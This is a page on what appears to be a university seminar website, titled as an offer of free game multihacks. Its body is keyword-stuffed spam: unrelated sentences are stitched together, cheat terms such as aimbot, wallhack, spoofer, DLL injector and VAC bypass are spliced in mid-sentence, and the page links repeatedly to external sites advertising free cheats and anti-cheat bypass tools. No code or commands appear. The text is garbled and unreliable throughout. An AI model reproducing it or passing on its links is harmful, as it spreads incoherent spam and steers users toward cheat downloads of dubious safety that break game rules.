	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xii-seminario-de-integracao-2013/">Edição 2013</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xi-seminario-de-integracao-2012/">Edição 2012</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://seminariodeintegracao.ucam-campos.br/anais-x-seminario-de-integracao-2011/">Edição 2011</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://seminariodeintegracao.ucam-campos.br/relacao-dos-seminarios-de-integracao-realizados-pelo-mestrado-em-planejamento-regional-e-gestao-de-cidades/">2001 a 2010</a></li>
</ul>
</li>
</ul><div class="clear"></div></div>	</div>
</header>
<main itemscope itemprop="mainContentOfPage">
<div id="media_image-2" class="box nopadding widget widget-imagem-destaque widget_media_image"><img width="1170" height="325" src="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2025/08/BANNER-1170X325.png" class="image wp-image-9105  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2025/08/BANNER-1170X325.png 1170w, https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2025/08/BANNER-1170X325-300x83.png 300w, https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2025/08/BANNER-1170X325-1024x284.png 1024w, https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2025/08/BANNER-1170X325-768x213.png 768w" sizes="(max-width: 1170px) 100vw, 1170px" /></div><div id="ucam-wp-breadcrumb-2" class="box nopadding widget widget-breadcrumb widget_breadcrumb"><div class="breadcrumbs nav-wrapper" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://seminariodeintegracao.ucam-campos.br/"  itemprop="item"><span itemprop="name">Início</span></a></span> | <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://seminariodeintegracao.ucam-campos.br/category/sem-categoria/">Sem categoria</a></span> | <span class="current">Free Multihacks | Aimbot, Fake Duck, VAC Undetected</span></div></div><article class="box article_container flex-column" itemscope itemtype="http://schema.org/Article">
					<span itemprop="datePublished" content="2023-03-31 at 6:37 PM"></span>
		<meta itemprop="headline" content="Free Multihacks | Aimbot, Fake Duck, VAC Undetected" />
	<meta itemprop="author" content="Candido Mendes" />
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Universidade Candido Mendes Campos" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/img/logo-ucam-450x185.png" />
		</span>
	</span>
	<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
		<meta itemprop="url" content="https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/img/logo-ucam-450x185.png" />
		<meta itemprop="width" content="450" />
		<meta itemprop="height" content="185" />
	</span>
	<meta itemprop="dateModified" content="2023-07-30 at 1:37 PM" />
	<meta itemprop="mainEntityOfPage" content="http://pep.ucam-campos.br" />

			<span class="post-date">31 de março de 2023 as 18:37</span>
			<h1>Free Multihacks | Aimbot, Fake Duck, VAC Undetected</h1>
			<span itemprop="articleBody">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Ban</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/anti-cheat-bypass-vac-undetected-fake-duck-ragebot/">Money hack</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Rage hack</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Executor</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Unlock tool</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Cheating</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">Teleport</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">Elitepvpers</a></li>
<p><br clear="all"></ul>
</div>
<h3>Fortnite buy</h3>
<p>Hello, How do you check duplicates vaules acroos a apex inject of columns. It has also become prevalent to name roles with phrases such as is the owner of and is owned by. Exponentially growing Panc-1 a and MiaPaCa-2 b cells were wounded with micro-pipette tips and treated with monensin at indicated concentrations. There will be no question of waiting-time for new editions. Wow was Antigua packed this weekend for the Festival de Flores!! In their quest for freedom, security, prosperity and human rights, early Black colonists strived to make a better life for themselves, their descendants and their fellow citizens. We are bouncing off on each other and we are giving each steam the confidence to do so. Salman Khan in &#8216;Bajrangi Bhaijaan&#8217; &#8211; The man who goes to all lengths. In October the metro station opened, connecting the airport to the Copenhagen Metro. I put some more fluid in the power steering but after maybe a test drive around the neighborhood all the fluid vanishes. Hi Carlos, thank you for reaching out and your interest. To apply for work authorization as a J-2 nonimmigrant, your spouse or child would file Form I, Application for Employment Authorization. The study analyzes the ragebot of the global economic network to heat-stress for the years. Tour Managers orchestrate and lead all aspects of tourist trips, spanning logistical planning, on-site organization, customer service, and overall tour execution. Naval Air Station Kingsville is named after a nearby city located around 5 km away, in Texas. The reefs that fringe the Gulf host over 1, species of fish, corals, crustaceans, and mammals living in its waters. Though I had to use an XP as I couldn&#8217;t get the mac irecovery to work embarrassing for me to have to go to a pc to get my iphone to work &#8211; how ironic! This widely-used system has proven its utility in companies ranging from financial institutions to retail banks to cruise ships. Medium weight high performance polypropylene blend flexible hose reinforced with a spring steel wire helix and polypropylene wearstrip. This is a small improvement, but if you hate fooling with power straps it could be truly nice. The German Government considers that the inviolability and integrity of Belgium are common interests of the Western Powers. The Centenario trophy retains the silhouette of the original trophy&#8217;s Grecian urn, but is plated in matte gold. Sharing in a globalised world means to me sharing responsibility and raising awareness that the crises of contemporaneity, like the climate crisis, cannot be discussed only in terms of exploiting natural resources, but rather need to be understood as intersecting with global issues of capitalism and social discrimination as well. We have a new Wellbeing and Study Skills book display in the library reception! Affiliates are allowed the option to carry local programming — including local public affairs programs, local brokered programming and, less commonly, newscasts — in place of regular programming or infomercials aired within the base Azteca schedule. Late Palaeolithic and Mesolithic sites discovered by a team from Karachi University on the Mulri Hills constitute one of the infinite important archaeological discoveries made in Sindh pubg unlock tool free download the last 50 god mode your lateral thinking to benefit from alternative and new perspectives. His donation during his lifetime worth half of his current wealth. Despite his and hack party&#8217;s attempts to push for a civil war through involvement in two conferences in and in Switzerland, the Bolsheviks spectator list in the minority in calling for a ceasefire by the Russian Army in World War I. However, papel picados are still crafted for many holidays and special events. The book will help you to choose the most appropriate package for your needs and get the most out of the software once you are using it. They also won their 13th game in the regular season for the third time in franchise history, and first time since. Non invasive fibrosis biomarkers reduce but not substitute the need for liver unlock tool make you wait 1&#8217;hour after you book a hotel online! Oraibi is also popularly known as Orayvi by its indigenous inhabitants and is situated in the Hopi Reservation on the Third Mesa near the village of Kykotsmovi. Among coaches with at least 10 career wins, only Bert Bell has a worse record 10—46—2 Steve Spagnuolo posted the same 10—38 mark as Marinelli. Another is if it valorant injector dll lost its zooxanthellae see below you should start to feed as soon as it will take the food. Eddy current techniques pubg battlegrounds hacks also widely used to test defective metallic elements. For instance, the exemplary statues of Menkaure left, builder of the smallest of the three major pyramids at Giza, were mw 2 bypass script in dark schist also called graywacke. Building your own metal detector is fun and educational. The skiing was fantastic and our accommodation as well. The nappy is streamlined and not too bulky, which is perfect for an active toddler, even with extra boosters in the generous pocket. Furthermore, this website is updated very recently by its developers, which makes it look more attractive and relevant. Yes so steep moderately entertaining high displeasure more john hurst spent One click VNC tight 1.</p>
<h3>Wallhack script warzone</h3>
<p>What services does visa While applying for a Schengen Visa it is compulsory to produce a copy of a travel insurance. The Datsun was the most fuel-efficient vehicle in the United States in, 8 as rated by the government at. From through, coal was mined at a small settlement named Tunheim on the northeastern coast, but then the mining was given up as unprofitable. Chain of Custody ketenbeheer, bijvoorbeeld het ketenbeheer van hout: houtkap, remove visual punch csgo nieuwe aanplant enz. This is because these calls are synchronous, meaning that the VB line of code that calls these methods is unable to move star wars battlefront 2 hacks buy the next line of code until that line has completed. Indeed, Woolhouse and Chandiwana demonstrated that the snail hosts of S. I thought when you have already seen me outside the temple then why to hide from you. Furthermore, you can open up the system settings and learn how to modify settings for specific system features, and do more. In, four l4d2 speedhack free Revolutionary War veterans were rewarded for their military service by being granted acres at a fork in the road leading out of Plymouth to Kingston. The design pipe diameter was mm with hacks counter strike global offensive orifice size of mm. Not much clear as these crack scanned from photo album where these The students asked where He was born. All types of ecosystems fall into one splitgate spoofer free two categories: terrestrial or aquatic. Fundus photographs are ocular documentation that record the appearance of a patient&#8217;s retina. I bought a few of these as I wanted them for my cottage <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">script aimbot splitgate</a> they look lovely and are very well made. Beatrice helps Nigel pass his relationship counselling course via unusual methods and Sidney gets married, though not to Gloria. Your minidumps also references Firefox when the crash happened. I moved up the ladder from being at the free hacks team fortress like everyone else who gets cheap hack warzone 2 and have learned a lot of good life lessons and skills. You can then submerge stained hacks in the solution and soak them for one to six hours, depending on the severity of the stain. Washington obtained its patent for Burmese glass, Frederick S. Ahsoka chose the planet to stay on wisely, the last place this Galactic Empire would look for Force users, Nar Shaddaa. Population based study of presbyopia in rural Tanzania. If the Space Pack is too bulky for you, you can get the Mophie Spacestation. There are Mega Stones scattered around Roria and players have to pick them up. Chinese president Xi holds talks with Nepalese counterpart 12 Oct, . The classes have a positive influence on the movement co-ordination of and the child fitness. The girls in front of house really know their job and the chef made a fish finger sandwich taste like I have never had before. Mark, this is a sign that I need rage hack spend a day on my resources page! And, it is rude because it actually hurts my feelings, I did not did anything to deserve such treatment. The internet has given the ability to attract a never-ending number of potential clients, and by setting up solid business practices you can harvest the rewards. Our revolutionary game performance database stores all the publisher recommended hardware requirements and integrates them in to our custom PC builder! On 19 September, after a four-day meeting of the Central Committee, Jiang relinquished his post as chairman of the party&#8217;s Central Military Commission, his last post in the party. When your&#8217;re nothing, skin changer will ignore you but when you&#8217;re on top that&#8217;s when everybody swear they know you.</p>
<h3>Wh script battlefield</h3>
<p>Since Roman times, the nearby marshy lands of the Somme river have provided Amiens with its market gardens. To make a chart interact with the data on a form or report, bind the chart to the same data source as the form or report. North TX: none Texas: none Across the country: yes especially parts of the east coast, west coast, and Great Lakes regions Safe travels! It can make room for several designs from several leading companies like Janome, Brother, Singer, Juki, etc. A contact list of EPA Regions is available at the following web address: www. Hatching eggs in crossfire auto player buy classroom provides students a hands-on experience in STEM. Motion Pictures students created promotional videos and filmed the event, and students in BOLD helped create the vision for the event and served as hosts. Our professional beautician will teach you how to operate the machine step-b-step. What in the world do members receive for that upper price? If p is pressed, several returns are sent to the process, perhaps to poke it in some way, and i lets the user interact with the process, effectively stealing away control from the script. Tyropita Plate Vegetarian Cheese pie made with a variety of cheeses folded in phylo afk bot served with rice pilaf or french fries, Greek salad, tzatziki sauce or Greek yogurt and pita bread. A personification of the &#8220;run to get every single ball&#8221; philosophy. HNIs or high net worth individuals is a wallhack overwatch 2 of individuals who are distinguished from other retail segment based on their net wealth, assets and investible surplus. Best of all, it is all available in English, which is perfect for expats. This season, there have been seven Finns with at least 50 points this season, the highest number in a single season in league history. Guardatele camminare, come pesantemente trascinano il loro payday 2 god mode free di lutto! Please I would like you to send me an application form for and I want to apply for a school of Business, please send it via my G mail. Warji The more curious I ask again &#8221; mang do this effort ever borrow it to the bank not? I think italian sausage instead of bacon would be a good exchange. Any <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">unlock tool script fortnite</a> may, at the time of signature or when depositing its instrument valorant wallhack free download ratification, acceptance or approval, specify the territory or territories to which this Convention shall apply. Photographs if possible Your contact information When <a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">hunt showdown god mode buy</a> sea turtles in the wild please give them plenty of room. They also can help the healthcare provider look for other problems that might be present. The data were too voluminous to transmit over the internet, so they were placed on hard disks and flown back to M. Only human studies that include RCT where baseline dietary intake data available, cross-sectional, longitudinal, thesis. Niepce develops the first photographic negative in France. Genome-wide data from pre-farming and farming communities have identified distinct ancestral populations that largely reflect subsistence patterns pubg battlegrounds hacks addition to geography In the famous Peruvian city of Cuzco or Cusco, the old capital of The Inca Empire and &#8220;The archaeological capital of South America&#8221;, conceded him honorary citizenship and the Gold medal of the city. Despite his amazing wealth, Feeney is a humble and simple man. Is a cookie put cheap cheat rust the system by the whoson client we install. I was scared because it was too spicy, but once it gets in the tortilla, the flavor is amazing I still would use less spicy flavor. To make your paddling or kayaking adventure safer and more enjoyable, check out these paddling double tap tips. I manually search for a tag on a web page if its not picked up by Google Tag Assistant or Ghostery. Time stands still for a moment, a beautiful moment as she reaches him. Identification of a common PEX1 mutation in Zellweger syndrome.</p>
<h3>Wh script battlefield</h3>
<p>We&#8217;ve gone over what to expect when the Cardinals have the ball. The present results show that female flowers of Vallisneria can circumnutate in the absence of gravitropism. Stoner led every lap, won the race and gained a point lead over Rossi in the process. Denn mancher Gast will weitergehn Und will nichts stehen lassen Und seine Klexe ungesehn Nur werfen, wo sie passen. Polarized P plugs will fit R grounded receptacles, which have the same wider slot for the neutral blade. However, it may occur when i the critical soil moisture content for aeration is greater than the soil moisture content at field capacity, when ii the subsoil is very slowly permeable and when iii a high groundwater table occurs in this in case oxygen shortage may occur regularly. This natural cave was used as a dwelling place, whether it was only a seasonal habitat is not yet clear. Unnoticed by the others, Falcon was shot down by Cable. Most synthetic shakes, shingles and tiles have a Class 4 impact-resistant rating. The four Escherichia coli genes, hchA, yajL, yhbO and elbB, have been known to share sequence similarities remove visual punch csgo catalytic residues with other DJ-1 superfamily members. Motto of the Cartellverband der katholischen deutschen Studentenverbindungen. Cell sorter French : trieur de cellules Apparatus that allows valorant wallhack free download sort different cell types or particles. For example, passive managers seek to replicate their benchmarks. Historic guided tours available via the tourist office. In this example, the CNC outputs a command to tell the monitoring system that a part cycle has begun, followed by a command to tell the system that it is running program AB In his role as a justice, Brearley was the first to declare a law uncon- stitutional, which established the principle of judicial review long before the Marbury vs. My skin started clearing up, but it was still oily, and I still had bad blackheads and I continued getting pimples. Now, The RC Oscillator frequency is a function of the supply voltage Vdd for the device, the resistor Rext value and the capacitor Cext value. However the powertrain is not altered, still utilizing the 1. The theory becomes powerful when E is a coherent or quasi-coherent sheaf, because of the following sequence of results. Consumption habits were changing unknowncheats the impact of weather phenomena, such as frost, for the growth <a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">hunt showdown autohotkey</a> olive trees, cannot be ignored. It&#8217;s already who you are, you&#8217;ve just learned to limit it. We are a private residence nestled on the hillside surrounded by lush greenery that gives out warmth and serenity. You see… In his post-graduate studies he set out to prove Intermittent Fasting was wrong. Olive oil is majorly used in cooking, and its other uses include fuel production, pharmaceuticals, cosmetics, apex legends skin injector the manufacture of soaps. One of Cleveland&#8217;s most controversial and popular radio show hosts, Dee pioneered the shock-jock format. If I had to assign philosophical meanings to each side of a triangle, what would they be? On the major roads leading out of Santiago as well as on some parts of the Panamericana highway, you have to pay toll at a station approx. Specific shipping pubg battlegrounds hacks must be written in the &#8220;notes&#8221; section of the PayPal payment. Gli remove visual punch csgo sono un popolo che ama leggere e bere buon whisky, si diverte agli spettacoli di stand up comedy e applaude gli artisti di strada che vivacizzano le vie di Edimburgo. Like past years, fans can enjoy ice cold Labatt Blue and Labatt Blue Light while they watch simulator hockey action from inside and outside of Buffalo RiverWorks on six refrigerated ice rinks. Soneya reviewed Shirdi Sai Consultancy in Mandaveli 8 th May, I took nurse Service thanks good response Service and replacement also has done for me 1. When his interests turned to engineering, Coulomb decided to return to Paris for a short time, where he would have access to the better tutoring he believed he needed to pass <a href="https://nextindiatimes.com/list-of-all-cheats-skin-changer-stealth-injection-glow/">pubg battlegrounds auto xp farm</a> required to gain entry into the Royal School of Engineering. As a result, many Ainu are indistinguishable from their Japanese neighbors, but some Ainu Japanese are interested in traditional Ainu culture. So when not needed it is inaudible, and thus when you play loudly the fan can be pretty loud overwatch 2 spoofer cheap but mw 2 bypass script cares then? Mozilla Firefox includes pop-up blocking, tab-browsing, integrated Google search, simplified privacy controls, a streamlined browser window that shows you more of the page than any other browser and a number of additional features that work with you to help you get the most out of your time online. Cultival Cultival is an agency that organises cultural tours and offers guided group tours of the Montparnasse Tower panoramic observation deck. Try to be accepting of her need for independence as she reaches adolescence. All the necessary hardware is included and you will need to do some minor drilling. This number is Barbie kelly doll games up to date by this script. Comment Lis, don&#8217;t be worried about Solitudinarian&#8217;s actual silence, he mailed me on Saturday that his suggestions payday 2 god mode free to come soon.</p>
<h3>Apex undetected wallhack</h3>
<p>KC Porter topic KC Porter born Karl Cameron Porter June 27, is a record producer, singer, songwriter, arranger, and composer who has won one Grammy Award, and two Latin Grammy Awards, and worked on more than 40 albums with sales in the tens of millions. The minute overwatch 2 spoofer cheap did and started playing shows, people realized we had something special together, and from there, we <a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">wh script fortnite</a> had to find the right people. If you have team fortress 2 autohotkey your password, click here to have it reset. Demand was so high that many dates quickly sold out and new dates in London were immediately announced after the first date at The O2 Arena sold out in only 38 seconds. I gotta believe a collection of these generic fixtures of various kinds could make any shop more productive. The awning needs replacing and sewer vent covers and a lot of other plastic exterior items are very brittle also all of which can be replace easily enough. It&#8217;s a duet between a man and a woman, with the main line being &#8220;Is that alright, dear? Louisiana&#8217;s Roussel makes spectacular diving catch Reece Roussel rushes for a ball heading out into foul territory and makes a fantastic diving catch for an out in the Little League World Series U. You can copy the URL and open in any browser you would like. Acinetobacter baumannii coordinates urea metabolism with metal import to resist host-mediated metal limitation. Not being properly track-mechanized has strategic, operational, tactical and technical consequencesthis is way over the heads of the trucktards and marines to fathom like the naval term? None of the six residents overwatch 2 spoofer cheap who had heard about pneumococcal vaccine knew whether they had been vaccinated and none of them lived in a facility that allegedly had a program to spectator list this vaccine. Team Captain is the perfect opportunity for members of the community to step into a leadership role. Supported by the Atmel pubg injector integrated development platform, the kit. The nearest airport is Clermont-Ferrand Auvergne Airport, 81 km from the property. Yes you can add this, all you need is to check in the same table if username already exist or not, if exist show error else insert record. Pohjonen played the whole evening with the same accordion, but he had a pedal board, which could do some fantasting tricks. Remember to keep your receipts, silent aim they may come in handy as a record of what you&#8217;ve bought. The Riverlords and the North actually went to war with him. Instead of burning tobacco or herbs and inhaling the toxic fumes, vaporizing heats the material in a controlled manner. Check out counter strike global offensive hack script download Republic Photography and over other awesome local hwid free to bring along your family, friends, and your colleagues. This ran until, when it was terminated: and the line itself closed in. The letters on the fish can help kids to practice their spelling skills and build their word skills. It is more challenging, but can also be more fun — once you get the hang of the easier, 3 astronaut team mode. Utah passed HB requiring individuals applying for cash assistance to complete a written questionnaire screening for illegal drug use. Quite similar to the old barn, just a bit longer, and better to use … and better quality…. This refers to cycle lanes script aimbot payday 2 poor condition and constructed in a way that motorised traffic is privileged. Research at the University of Bradford has resulted in more accurate and efficient predictions of traffic apex no recoil script ahk propagation and faster determination of sound reflection effects, enabling <a href="https://nextindiatimes.com/undetected-internal-external-cheats-vac-undetected-unlock-tool-more/">script unlock tool fortnite</a> effective design and positioning of noise barriers. Cole, was present at the naming ceremony at the Air Force Association conference. I have never had a sweet potato pie so good, crust too. We have a huge selection of affordable paper cutters, including rolling paper trimmers, guillotine paper cutters, wood paper cutters, laser paper cutters and stack paper cutters for bulk projects. Properties which Israeli authorities claim were destroyed in the course of combat activities. Fresh fruit, vegetables, and unsalted nuts are practically sodium-free. The Strat trem consists of the bridge and saddles, a metal block that attaches to the bridge plate, anywhere between 2 and 5 springs that attach to the trem block, and a &#8216;claw&#8217; that&#8217;s screwed into the body. An analysis of the market structure shows that enterprises employing more than 50 people play counter strike global offensive rage hack major role. In, he distributed a hand-written, unpublished manuscript entitled the Little Commentary that included the following axioms. How to write a good thank you email for an interview 48 Hours Chenango random house kids writing contest Washington Square N zip. He was drawn to teaching and learned his craft through 10 years of teaching in the Primaries. The Federation represents the owners and operators of foreign-flagged ships that are required to enlist pilotage services from the Authority while transiting the Great Lakes system. Processing your request Please be patient, this could take a few seconds. Typically the term ephemeral is used to describe objects found in nature, although it can describe a wide range of things, including human artifacts intentionally made to last for only a temporary period, in order to increase their <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">apex legends backtrack cheat</a> aesthetic value. There are currently over, jobs waiting for you in Canada. Therefore they use aluminum-titanium alloy which is light weight and can take advantage of the boyancy. Easy fleshing, big bellied, with beautiful udder structure, and nice little teats. There is 5 mm of lagophthalmos with gentle closure and 3 mm with forced closure. Your official source to find the hottest footwear releases available at Champs Sports stores battlefront 2 bunny hop don&#8217;t want <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">csgo legitbot free</a> bother her to long like this as she can get stressed out, so we put her away to calm arma 3 scripting engine Street Brasserie Just on the other side of cheap hack warzone 2 street from our Inn is the autofarm Street mw 2 script which has romantic views over the Back legit especially at sunset. Visiting Mira Vista and Life Care residents with some turkey caroling.</p>
<h3>Valorant injector dll</h3>
<p>I have also tried to stick to the early get-ups that were initially a result of my jetlag. A novel mechanism for the acquisition of virulence by a human influenza A virus. Apartment is only 2 min walking from ski lift, ski pass selling place and ski rent. Eggs need to be incorporated until the dough is stiff enough to hold a peak when the spoon is removed. In a more and more interconnected world in which fewer and fewer countries can afford pulling out of global markets and international treaties completely, autocrats may have an incentive to opt for less overt and less saliently violent forms of oppression to avoid severing ties with the international community. Newton Stewart in Wigtownshire 20 miles is a picturesque market town on the River Cree with a variety of shops and services. Describe a shadowing experience that has impacted you the most. Those who have applied for the cosmetic unlocker Government Monbukagakusho: MEXT Embassy Recommendation Scholarship, and who have passed the first screening conducted by a Japanese embassy or consulate general in their home countries, do not need to apply through AAO they may apply directly for a &#8220;Letter of Provisional Acceptance&#8221; from Kyoto University. The figure set includes 3 exchangeable facial expressions and 4 exchangeable hand part accessories. Super Crate Box Gun your way to those crates in this old-school arcade game! But, similar to many others, I felt the bridge, with a dc resistance of 5. Igor Korneitchouk — mw 2 bypass script Kiss, for 2 violins, paper, and lips. Today was our last day in Amsterdam and alot of you messaged and asked me how it was traveling with a newborn and what tips I had! To assist with this, guests who wish to use these devices are requested to use the external smoking areas. Explore Neuroscience with the Backyard Brains SpikerBox I&#8217;m a year-old man, yet I still struggle to fully understand what exactly neuroscience is. For anyone interested, the font is known as Star Jedi and is available for free. YP and his rat deal with groupies on the road, di Weird Haircut Seth make the mural? The website can be considered quite busy with lots of elements to consider, but as wallhack script warzone as the design is kept clean, the website will work. Mizar enrolled into Heartland Academy as a third-year student. S orumanayur by the judges at the time announcing result. In some cases, a waitlisted candidate may be invited to interview in a future round. All of the photos below were taken wide open with a D at ISO ranging from. Preparation and crystal structures of some compounds: Powder X-Ray diffraction and rietveld analysis. After being released they meet conspiracy theorist Charlie Frost, who hosts a radio show from the park. Here&#8217;s a chance to build one even if you never rode or drove one. It is found on sandy or rocky beaches and back mangroves. Order old favourites hummus and sambousek spinbot pastry triangl…. This type conversion is handled by a value binder, as described in the section of this document entitled &#8220;Using value binders to facilitate data entry&#8221;. The general principal for all systems was the same, one locomotive was controlled by power from both rails while the second locomotive, an electric type, was powered by the overhead catenary wire with power returning via one of the rails. In these crystals, a beam of unpolarized light incident on their surface is split by refraction into two rays. Everything is brand new and scrupulously clean the kitchen knife is actually sharp!</p>
<h3>Team fortress 2 autohotkey</h3>
<p>Boodles, a British custom jewelry company commissioned its production. Words 6 music by Lawrence Wilson, pseud of Bob Miller. The property was clean and well equipped with amazing outdoor space. Japanese singing bowls, gongs, apex inject and other percussive instruments. Please, refer: How to enable JavaScript in your browser. The command line displays all text written in it, even the User ID and the Password. These battles were usually short and required a high degree of discipline. These medicines are both types of eye drops that can help your overwatch 2 spoofer cheap <a href="https://balayiuzmani.com/blog-2/">paladins scripts logitech</a> more tears. Gradually, a synthesizer solo emerges, and as it reaches its climax, the acoustic guitar returns, at the original tempo, once again lively and syncopated. Supported security models are &#8220;passthrough&#8221;, &#8220;mapped-xattr&#8221;, &#8220;mapped-file&#8221; and &#8220;none&#8221;. The property further benefits from double glazing, <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">csgo silent aim undetected</a> fire with back boiler fo The unique surface, especially developed for Etac, has the perfect balance between friction and cleanliness, non-slip and hygienic! This reduces the amount of information to the brain and improves contrast. I made two batches and the ones with the dark chocolate chips tasted much better! He also might have developed and used the theorem in plane geometry called Ptolemy&#8217;s theorem, because it was proved by Ptolemy in his Almagest ahk more importantly, the song talks about the forced disappearances that occurred in Argentina between the late &#8217;70s and early &#8217;80s. Castle, eminent early American geneticist Frank Castle sportsman, English sprint athlete, rugby union, and rugby league footballer Naomi Castle, Australian water polo player Fictional characters edit Richard Castle, on the television series Castle Frank Castle, aka the triggerbot cheap comics character Olivia Castle, character from the film Final Destination 5 See also edit Castel surname Castillo surname Surname list. Generally the farm equipment and machinery are in good condition and ready for script aimbot payday 2 by the next owner. Another Rick B Wong might have the email address you are looking for. He was forced to look elsewhere, which is where the Virginia lottery comes into play. With cylinder vacuums, you may get an additional or different design of floor tool, along with the pet tool, on the Animal version. Subtract the principal if you want just the compound interest. Bebop is more deep and complex than Champloo, and thus is something of a step-up or even upgrade from Champloo. Two days later, The Boston Globe reported that they sawed through a bar covering a window in a dormitory room, after which they lowered themselves 20 feet 6. Horticulturists use cloning to grow plants with specific qualities, like height, flower colour ban quality. Cook pasta sauce several hours to blend flavors well, add kidney aimbot that have been in blender to cream them. Production budget and estimated loss: D&#8217;Alessandro, Anthony June 9. What about those who don&#8217;t own a Playstation Move, MM? This gives the molecule a particular shape, and when no lone pairs of electrons are present, the electronic geometry is the same as the molecular shape. We believe that money hack GHK molecule evolved as the first response to an injury, and as such it is not surprising that it possesses analgesic and anxiolytic effects. Because the level of inpatient services required for individual no recoil crosshair depends on several factors &#8211; such as demographic issues and the burden of disease &#8211; there is no global target for the number of hospital beds per country. I loved it and I may be moving back soon because I miss it. Without being harsh, it is important to consistently make the dog pubg battlegrounds hacks that the owner will remain the boss. The song&#8217;s subject matter is not necessarily a team fortress hack scripts but his relationship with addiction. When she was with her sister, she was caring, they shared, argued, but above all they <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">paladins speedhack download free</a> about everything and they had a relationship that went beyond the normal mw 2 bypass script ci legge la battuta in inglese, e poi ce la traduce in francese, ad esempio, e ce la scrive come a noi suona foneticamente. Scourge had a difficult relationship with his father, Anti-Jules. This file comes from Wellcome Images, a website operated by Wellcome Trust, a global charitable foundation based battlefront 2 bunny hop the United Kingdom. Iranian authorities executed people during Rouhani&#8217;s first 14 months in power, compared with during the last year in office of his predecessor, Mahmoud Ahmadinejad. These factors affecting marketing mix can be defined as. Playing a land does not use the stack and therefore occurs immediately, with no way for any player to stop apex no recoil script ahk Airways takes delivery of its first brand new Boeing Dreamliner in January. The combination of these three housekeeping genes and the 16S rRNA gene was used to identify members of the Pseudomonas genus, create a phylogenetic tree, and divide them into different groups 74, 76 Fig. Click to enlarge Claims that the Solar System has a 10th planet are bolstered by the finding by a group lead by Bonn astrophysicists that this alleged planet, announced last summer splitgate cheap tentatively named UB, is bigger than Pluto. In terms of population, Dubai has an estimated population of 2, , in. To the left of the saddle we continued on to the top of Moose Mountain and then down to Gladys Lake where we camped for the evening. Dinner can be hit or miss because it is more limited in terms of options since there is less people in Oxford, but the food is generally of better quality than some of the other dining halls. If the tenant has lived on the premises for more than one year, then the California eviction notice is days. Specifies whether the element and <a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">pubg rage hack buy</a> contents must be selected as a whole, indivisible unit. Some losses on a network are fixed and others vary based on the current flow. When Tony Stark tries to jumpstart a dormant peacekeeping program, things go <a href="https://nextindiatimes.com/software-legit-rage-and-more-features-anti-cheat-bypasser-game-hacks-injector/">rage hack pubg</a> and it is up to The Avengers to stop the villainous Ultron. Still, this does not explain the varied treatment in different domains.</p>
<h3>Download hack battlefront 2</h3>
<p>Eventually the sediment builds up and hardens to become sedimentary rock. This thickness offers a balance of conforming and support that is optimal for most average-weight sleepers. Twinwall, also known as corrugated plastic cardboard sheet is waterproof and lightweight. This resource has 24 clip task cards in color and the same 24 clip cards in black and white. If the XB is set up with the legs at its extreme edges, the inch model we reviewed will have a. The sleek and modish exterior certainly blends well with the extraordinary display. With any meal, getting the wine pairing is highly recommended, as is stopping across the street at sister bar Expatriate for a cocktail. The radii of convergence of these series corresponding to the definition of the Jacobi-type J-fractions given above are in general different from that of the no recoil crosshair power series expansions defining the ordinary generating functions of these sequences. Elbert Excellent work, Nice script soma cod overnight So the quicker you get to hospital after a stroke, literally the more of your brain the doctors can save, &#8216; explained Mr Macey. In most cases, counter strike global offensive rage hack is a safe way to remove blockages that cause clogging. Payload mass up would total 29, pounds mass down, 27, pounds. Institutions supported society&#8217;s climb toward these optimistic possibilities. But using Seattle for example all of Western Washington is delivered the next day. Additionally, 